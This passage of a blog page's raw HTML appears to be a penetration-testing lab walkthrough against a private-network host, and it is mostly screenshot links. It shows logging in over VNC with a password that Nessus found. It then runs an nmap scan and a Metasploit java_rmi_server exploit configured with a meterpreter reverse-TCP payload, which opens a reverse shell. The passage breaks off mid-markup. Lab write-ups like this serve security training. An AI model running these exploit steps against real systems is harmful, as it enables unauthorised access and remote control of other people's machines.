\/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # sudo apt-get install xvncviewer\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIzdujpQj73ENgCrbVvHbyBw2XvblqE3mv5E5VgE0P8T3U2ZbFBOQRaR1y7rWx4gKkuKcswV77HsiK_a4U03N-NCUWse3imi4f1XiPyHWDn0GV7bLx2iGog46-jbAFso3NaBRReaI42yE_\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIzdujpQj73ENgCrbVvHbyBw2XvblqE3mv5E5VgE0P8T3U2ZbFBOQRaR1y7rWx4gKkuKcswV77HsiK_a4U03N-NCUWse3imi4f1XiPyHWDn0GV7bLx2iGog46-jbAFso3NaBRReaI42yE_\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003EEnter the password identified by \u003Cb\u003ENessus\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXUEB-3BEWDclWCsOVurDou7Y3HrzIoLc3clpFirRNvHIZ1MG6z9mcSYVQFeeZnhaImgXSvSaCdDvkTJPEK2fesuoa4grVDaaP22cyN0IYjaMT0Eto5gAdXV5yEk4Fwc2wFRSye_v3Wk6\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjgXUEB-3BEWDclWCsOVurDou7Y3HrzIoLc3clpFirRNvHIZ1MG6z9mcSYVQFeeZnhaImgXSvSaCdDvkTJPEK2fesuoa4grVDaaP22cyN0IYjaMT0Eto5gAdXV5yEk4Fwc2wFRSye_v3Wk6\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EConnection Established\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # whoami\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aZLapez1ZkTHlMA7RAYtgrVenlQI3ruIYH_dgFOtCtMXdYBZfF9mP_ISbFmMlCGQ-W8cRaq75RDZ3cDP4sTgchiKjOR-RfALM0bOj8g0a0lV6j75RdmUABTgcHFCtxFdDJ_Mpae-GO79\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh7aZLapez1ZkTHlMA7RAYtgrVenlQI3ruIYH_dgFOtCtMXdYBZfF9mP_ISbFmMlCGQ-W8cRaq75RDZ3cDP4sTgchiKjOR-RfALM0bOj8g0a0lV6j75RdmUABTgcHFCtxFdDJ_Mpae-GO79\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp; \u0026nbsp; # uname -a\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKsp57ZZCq4dwuxpRn1yRzHVnXpTfMwSMHpModbA4N4qQhyg6IEZRSoh3RxnjMMfZBLKV5XH6oAYwLmBloq3YCpX64k9AhYdA7bkfZ2o-FknL9tpZIftr818OCqRnysXdERqjKelpRA1q\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAKsp57ZZCq4dwuxpRn1yRzHVnXpTfMwSMHpModbA4N4qQhyg6IEZRSoh3RxnjMMfZBLKV5XH6oAYwLmBloq3YCpX64k9AhYdA7bkfZ2o-FknL9tpZIftr818OCqRnysXdERqjKelpRA1q\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003EList directory contents\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGQB7nbLW2L3VgmfqWFrMYIgD99MnjzByZcRjg-Ofsn0e-ql5JJxuIaLUC0jCVPX7gb0w90Y7RFpNkubk_zOzj2MymZVfUQdQzbC5mU9Hm7Z3rjLNaACJ7cNAhSI9ov7iakU0KiuQfm7PW\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgGQB7nbLW2L3VgmfqWFrMYIgD99MnjzByZcRjg-Ofsn0e-ql5JJxuIaLUC0jCVPX7gb0w90Y7RFpNkubk_zOzj2MymZVfUQdQzbC5mU9Hm7Z3rjLNaACJ7cNAhSI9ov7iakU0KiuQfm7PW\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EVulnerability: RMI\nRegistry Detection\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsB4EFflYsElVy55UKt3lkM3YqTUT8MHoOq6cTo1Pigg-xS3AkBCjHGcPBxawz5mjUVsQIlYGgN_PCquqhg0d9kXmb3UsyO_hVWNP1vibScHZMTcfZz3NdTNgesXNp9FmdTWszLOb3ayjG\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgsB4EFflYsElVy55UKt3lkM3YqTUT8MHoOq6cTo1Pigg-xS3AkBCjHGcPBxawz5mjUVsQIlYGgN_PCquqhg0d9kXmb3UsyO_hVWNP1vibScHZMTcfZz3NdTNgesXNp9FmdTWszLOb3ayjG\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003EScan open\nports in Background\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E──(kali\u003C\/span\u003E㉿\u003Cspan lang=\"EN-GB\"\u003Ekali)-[~]\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E└─$ nmap\n-sS -sV 192.168.1.221 -p1-65535\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5zEzVAogMfDK-t7lYLX1hdTV7MhEXN6YsOAMqyFE41ktBm56DjomdGuwLGeJFJutcL32XiumOEw0bONmN_0e0TPcckzDry9Ggg0nLFf6rieSlOqqA2A1yi1M9KjAJ5CLy0uug8L_pStj\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEge5zEzVAogMfDK-t7lYLX1hdTV7MhEXN6YsOAMqyFE41ktBm56DjomdGuwLGeJFJutcL32XiumOEw0bONmN_0e0TPcckzDry9Ggg0nLFf6rieSlOqqA2A1yi1M9KjAJ5CLy0uug8L_pStj\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u0026nbsp; \u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003ERun\nmsfconsole\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHC1kb5JC921YupO-owMu5y9gTrAQCHN3kOxj4WXpq-iHBvl8xVMiTerbih_P7CJnBg-thy7_cWuaSVEVT9pvCvWGQLsdmQFT4GLSf1MtoiQbiqx4gWUZc6M0uyGyoKyevPaK_6hybtZ7\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEibHC1kb5JC921YupO-owMu5y9gTrAQCHN3kOxj4WXpq-iHBvl8xVMiTerbih_P7CJnBg-thy7_cWuaSVEVT9pvCvWGQLsdmQFT4GLSf1MtoiQbiqx4gWUZc6M0uyGyoKyevPaK_6hybtZ7\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaq7J6lub5H98PlHDHzDhifoxzbJr7g1mE6oS9Yu3iyuJIV7BiRQPqZPuD5e0UXYxOkk6Jdr_n4iIFptiQieqmpJxzldAE0Fsbv0gs7gb8SKVeT5axsw73coVt4QSYB0e8rsnCF59L02Z\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCaq7J6lub5H98PlHDHzDhifoxzbJr7g1mE6oS9Yu3iyuJIV7BiRQPqZPuD5e0UXYxOkk6Jdr_n4iIFptiQieqmpJxzldAE0Fsbv0gs7gb8SKVeT5axsw73coVt4QSYB0e8rsnCF59L02Z\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003ESearch\nExploits of Java_RMI\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 \u0026gt;\nsearch java_rmi\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaYEudkyj18FnDI6nJ0bjBYbJk_6fQjwIAWR6UWdfwT8DiN0Hlz6ILT4iCdW7w5psw846GovTI6HGZsrPu6LuHdj3OOL7e_I5A8o72YlRWAldRDLQlJqS6F-2sahURuGYDFi-WZaAf4rs\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjmaYEudkyj18FnDI6nJ0bjBYbJk_6fQjwIAWR6UWdfwT8DiN0Hlz6ILT4iCdW7w5psw846GovTI6HGZsrPu6LuHdj3OOL7e_I5A8o72YlRWAldRDLQlJqS6F-2sahURuGYDFi-WZaAf4rs\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 \u0026gt;\nuse exploit\/multi\/misc\/java_rmi_server\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPCTtcLau8Ep_BgE0I8CgfgWE2Dc_koe6YANRAdZVLhYoIK3nDt1Grb1UIJR8K-zBweg_6DkMY2DtVxI76KfqlVYupCqLnZTS1atfVHy-5BqlKz38Z_EC8LMr74-N94haQP1F0USv5JMJ\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJPCTtcLau8Ep_BgE0I8CgfgWE2Dc_koe6YANRAdZVLhYoIK3nDt1Grb1UIJR8K-zBweg_6DkMY2DtVxI76KfqlVYupCqLnZTS1atfVHy-5BqlKz38Z_EC8LMr74-N94haQP1F0USv5JMJ\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show payloads\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaaviSNrF-Ju3CZt445A-dbpzRzW2DmqlF1DQ3FMbl_qV6fE1NAtatBlU1hfiiJqOwSL_CHQ9f75LWRnztWGfAYk16peAQoNJVqVO0sX3RlT6DJUH57L77WYgD9uOkRfeTHJnieFi-jcm\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHaaviSNrF-Ju3CZt445A-dbpzRzW2DmqlF1DQ3FMbl_qV6fE1NAtatBlU1hfiiJqOwSL_CHQ9f75LWRnztWGfAYk16peAQoNJVqVO0sX3RlT6DJUH57L77WYgD9uOkRfeTHJnieFi-jcm\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set payload\njava\/meterpreter\/reverse_tcp\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL-6pXGC5dic9QmjXVejVN3pY7dh3PtHh2-GNm8RqI-4REQ6sM_yrU6kqraeAsSnU3FsUSlKeMOWm4fSCOGgNy04-DZmzPckJkDEfETupHpdYc1PHq4Jes7umJafe6Y3QSjfasBU-PLgr\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkL-6pXGC5dic9QmjXVejVN3pY7dh3PtHh2-GNm8RqI-4REQ6sM_yrU6kqraeAsSnU3FsUSlKeMOWm4fSCOGgNy04-DZmzPckJkDEfETupHpdYc1PHq4Jes7umJafe6Y3QSjfasBU-PLgr\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show options\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLQOMpjiSh6-_OzNMLzlAQoBBjPCWM4mVKBnw5pYYhVZ57vkgDKYur-DQZzncBfRuHBxCdkUpEf4PNZmr6Dd5G9sVQx5NVzCPuARYQM_XWRWegn1H9Xvm4IqUhix3QAuI1xygsWgqcEMo\/\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"351\" data-original-width=\"624\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEihLQOMpjiSh6-_OzNMLzlAQoBBjPCWM4mVKBnw5pYYhVZ57vkgDKYur-DQZzncBfRuHBxCdkUpEf4PNZmr6Dd5G9sVQx5NVzCPuARYQM_XWRWegn1H9Xvm4IqUhix3QAuI1xygsWgqcEMo\/s16000\/image.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6 exploit(multi\/misc\/java_rmi_server)\n\u0026gt; set RHOST 192.168.1.221\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set SRVHOST 192.168.65.128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; set LHOST 192.168.65.128\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003E\u003Cspan\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp;\u003C\/span\u003Emsf6\nexploit(multi\/misc\/java_rmi_server) \u0026gt; show options\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-GB\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjz0l2Oe9NS4BNIF0I9lM8dwDwpnIWifMllsg5HCZiOg_zJtCIrQi3KjduRPSlPN7Y9GZ14zJhd2oRTGiXTVS1KFM_M1eZ1gJ0wp0AffzIuW_PAOv9BCpfqWlVHtGHCsI6nO4erdooNe0a-\/\" style=\"margin-left: 1em; margin-right: 